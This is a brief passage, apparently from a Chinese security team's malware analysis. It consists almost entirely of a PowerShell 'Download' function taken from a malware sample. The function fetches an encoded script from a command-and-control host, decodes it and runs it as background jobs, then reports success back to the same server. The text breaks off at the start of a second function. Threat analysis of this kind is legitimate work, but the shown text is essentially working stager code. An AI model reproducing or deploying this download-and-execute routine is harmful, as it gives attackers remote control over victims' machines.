 function Download
{
$downname = $LocalID + ".down" #flower01.down
$delphppath = $SERVER_ADDR + "del.php" #http://mybobo.mygamesonline.org/flower01/del.php
$downpsurl = $SERVER_ADDR + $downname #http://mybobo.mygamesonline.org/flower01/flower01.down
$codestring = (New-Object System.Net.WebClient).DownloadString($downpsurl)
$comletter = decode $codestring
$decode = $executioncontext.InvokeCommand.NewScriptBlock($comletter) #添加到新的代码块
$RunningJob = Get-Job -State Running
if($RunningJob.count -lt 3)
{
$JobName = $RunningJob.count + 1
Start-Job -ScriptBlock $decode -Name $JobName #新建任务执行代码块
}
else
{
$JobName = $RunningJob.count
Stop-Job -Name $RunningJob.Name
Remove-Job -Name $RunningJob.Name
Start-Job -ScriptBlock $decode -Name $JobName
}
#向C2回显下载执行成功
$down_Server_path = $delphppath + "?filename=$LocalID" #http://mybobo.mygamesonline.org/flower01/del.php?filename=flower01
$response = [System.Net.WebRequest]::Create($down_Server_path).GetResponse()
$response.Close()
}
Gcow安全团队
function Get_info($logpath)